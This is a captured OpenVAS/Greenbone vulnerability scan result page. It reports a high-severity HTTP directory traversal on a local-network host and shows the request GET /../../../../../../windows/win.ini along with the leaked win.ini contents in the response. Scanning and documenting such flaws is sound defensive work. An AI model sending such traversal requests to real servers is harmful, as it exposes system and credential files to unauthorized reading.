 Greenbone Security As
不安全 | https://192.168.1.193:4000/omp?cmd=get_result&result_id=9eb25af3-9d35-4809-8792-...
Dashboard Scans Assets SecInfo Configuration Extras Administration Help
ID: 9eb25af3-9d35-4809-8792-d93810e94220
Created: Sun Oct 22 12:41:01 2017
Modified: Sun Oct 22 12:41:01 2017
Owner: admin
Result: Generic HTTP Directory Traversal
Vulnerability Severity QoD Host Location Actions
Generic HTTP Directory Traversal 7.8 (High) 99% 192.168.1.168 18000/tcp
Summary
Generic check for HTTP directory traversal vulnerabilities.
Vulnerability Detection Result
The following traversal URL(s) where found:
Vulnerable url: http://192.168.1.168:18000/../../../../../../windows/win.ini
Request:
GET /../../../../../../windows/win.ini HTTP/1.1
Connection: Close
Host: 192.168.1.168:18000
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 [en] (X11, U; OpenVAS 9.0.1)
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Accept-Language: en
Accept-Charset: iso-8859-1,*,utf-8
Response:
HTTP/1.1 200 OK
Connection: close
Content-Type: application/octet-stream; charset=utf-8
Content-Length: 246
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Aliim]
ImageManClear=1
[XLServicePlatform_TpLoader]